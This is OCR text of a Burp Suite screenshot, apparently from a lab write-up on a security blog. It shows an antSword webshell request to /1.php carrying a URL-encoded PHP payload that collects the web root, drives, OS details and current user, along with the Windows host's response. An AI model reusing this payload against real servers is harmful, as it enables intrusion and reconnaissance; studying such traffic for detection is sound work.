 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Knife
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.150.130 ?
Request
Raw Params Headers Hex
1 POST /1.php HTTP/1.1
2 Host: 192.168.150.130:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Cookie: set-domain-name=ass;
6 Content-Type: application/x-www-form-urlencoded
7 Content-Length: 987
8 Connection: close
9
10 cmd=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B
%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%22e69da%22%3Becho%20%40asenc(
%24output)%3Becho%20%228b77b92%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif
(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24
D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%2
4L%7D%3A%22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22posix_getegid%22))%3F%
40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.
%3Dphp_uname()%3B%24R.%3D%22%09%7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2
F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 03:29:09 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.4.45
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 115
8
9 e69daC:/phpStudy/WWW C: Windows NT DESKTOP-01EJGNN 6.2 build 9200 (Windows 8 Business Edition) i586
luogan038b77b92
AaronLuo's Blog from blog.bk3.info
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done 324 bytes | 11 millis